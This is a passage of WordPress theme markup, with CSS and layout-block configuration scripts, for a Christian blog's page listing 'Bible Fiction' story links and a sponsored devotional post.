FICTION","block_template_id":"td_block_template_6","td_ajax_filter_type":"","f_header_font_family":"325","f_header_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMSIsInBob25lIjoiMjQifQ==","f_ajax_font_family":"325","f_ajax_font_size":"10","f_ajax_font_weight":"","f_ajax_font_spacing":"2","f_ajax_font_transform":"uppercase","f_header_font_spacing":"1","modules_gap":"20","limit":"4","modules_category_margin":"0","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style"}';
block_tdi_95.td_column_number = "3";
block_tdi_95.block_type = "td_flex_block_1";
block_tdi_95.post_count = "4";
block_tdi_95.found_posts = "7";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "2";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BIBLE FICTION</span></h4></div><div id=tdi_95 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/the-rise-of-athaliah/" rel="bookmark" class="td-image-wrap " title="The Rise Of Athaliah" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2024/12/Blog-post-images-2025-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/bible-fiction/" class="td-post-category">Bible Fiction</a>
                    <h3 class="entry-title td-module-title"><a href="/the-rise-of-athaliah/" rel="bookmark" title="The Rise Of Athaliah">The Rise Of Athaliah</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/a-secret-for-two/" rel="bookmark" class="td-image-wrap " title="A SECRET FOR TWO" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2023/06/tim-marshall-K2u71wv2eI4-unsplash-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/bible-fiction/" class="td-post-category">Bible Fiction</a>
                    <h3 class="entry-title td-module-title"><a href="/a-secret-for-two/" rel="bookmark" title="A SECRET FOR TWO">A SECRET FOR TWO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/the-final-blow-that-turned-me-into-a-serial-killer/" rel="bookmark" class="td-image-wrap " title="The Final Blow That Turned Me Into A Serial Killer." ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2021/05/20210504_210514_0000-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/bible-fiction/" class="td-post-category">Bible Fiction</a>
                    <h3 class="entry-title td-module-title"><a href="/the-final-blow-that-turned-me-into-a-serial-killer/" rel="bookmark" title="The Final Blow That Turned Me Into A Serial Killer.">The Final Blow That Turned Me Into A Serial Killer.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/between-seven-devils-and-the-sisterhood-mary-magdalene/" rel="bookmark" class="td-image-wrap " title="Between Seven Devils And The Sisterhood." ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2020/06/Adobe_Post_20200622_1354490.6312529883032719-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/bible-fiction/" class="td-post-category">Bible Fiction</a>
                    <h3 class="entry-title td-module-title"><a href="/between-seven-devils-and-the-sisterhood-mary-magdalene/" rel="bookmark" title="Between Seven Devils And The Sisterhood.">Between Seven Devils And The Sisterhood.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_96 td_block_template_1">
<style>
/* custom css */
.tdi_96.td-a-rec{
					text-align: center;
				}.tdi_96 .td-element-style{
					z-index: -1;
				}.tdi_96 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_96 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2020/05/corhaz-728.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_97" class="tdc-row stretch_row"><div class="vc_row tdi_98  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 100vh;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_98.tdc-row-content-vert-center,
                    .tdi_98.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_98.tdc-row-content-vert-bottom,
                    .tdi_98.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_98.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_98.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* phone */
@media (max-width: 767px){
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }
}
/* inline tdc_css att */

.tdi_98{
position:relative;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-top:50% !important;
padding-bottom:50% !important;
}
}

</style>
<div class="tdi_97_rand_style td-element-style" ><style>
.tdi_97_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Lato !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_101 .td-block-title{
					text-align: center;
				}body .tdi_101.td_block_template_4 .td-block-title > *:before,
				body .tdi_101.td_block_template_17 .td-block-title:after,
				body .tdi_101.td_block_template_13 .td-block-subtitle,
				body .tdi_101.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_101.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_101.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Sponsored</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_102 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_102 .td-image-container,
				.ie11 .tdi_102 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_102 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_102 .td-module-meta-info{
					padding: 30px 60px 40px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_102 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: center !important;
				}.tdi_102 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_102 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_102 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-post-vid-time{
					display: block;
				}.tdi_102 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_102 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_102 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_102 .td-read-more{
					display: none;
				}.tdi_102 .td-author-date{
					display: inline;
				}.tdi_102 .td-post-author-name{
					display: inline-block;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(0,0,0,0.5);
				}.tdi_102 .entry-review-stars{
					display: inline-block;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_102 .td_module_wrap:hover .td-module-title a{
					color: #829875 !important;
				}.tdi_102 .td-module-meta-info,
				.tdi_102 .td-next-prev-wrap{
					text-align: center;
				}.tdi_102 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_102.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_102 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_102 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:40px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_102 .td-editor-date,
				.tdi_102 .td-editor-date .td-post-author-name a,
				.tdi_102 .td-editor-date .entry-date,
				.tdi_102 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -18px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_102 .entry-title{
					font-family:Crimson Pro !important;font-size:32px !important;line-height:0.9 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td-module-meta-info{
					padding: 30px 30px 40px;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -18px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_102 .entry-title{
					font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_102 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_102 .td-image-container,
				.ie11 .tdi_102 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_102 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_102 .td-module-meta-info{
					padding: 10px 20px 20px;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -18px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_102 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"100","image_size":"td_1068x0","category_id":"","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjIifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwb3J0cmFpdCI6IjEiLCJwaG9uZSI6IjEifQ==","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"eyJhbGwiOiIzMHB4IDYwcHggNDBweCIsInBvcnRyYWl0IjoiMzBweCAzMHB4IDQwcHgiLCJwaG9uZSI6IjEwcHggMjBweCAyMHB4In0=","meta_info_align":"center","date_txt":"rgba(0,0,0,0.5)","post_ids":"","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","meta_bg":"#ffffff","modules_category_margin":"0","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "1";
block_tdi_102.found_posts = "42";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "42";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/quiet-time-disconnect-do-this-if-you-struggle-to-connect-authentically-with-god/" rel="bookmark" class="td-image-wrap " title="QUIET TIME DISCONNECT; DO THIS IF YOU STRUGGLE TO CONNECT AUTHENTICALLY WITH GOD" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2023/06/diana-simumpande-ABrC7X4_gLY-unsplash-1068x801.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>
                    <h3 class="entry-title td-module-title"><a href="/quiet-time-disconnect-do-this-if-you-struggle-to-connect-authentically-with-god/" rel="bookmark" title="QUIET TIME DISCONNECT; DO THIS IF YOU STRUGGLE TO CONNECT AUTHENTICALLY WITH GOD">QUIET TIME DISCONNECT; DO THIS IF YOU STRUGGLE TO CONNECT AUTHENTICALLY WITH GOD</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
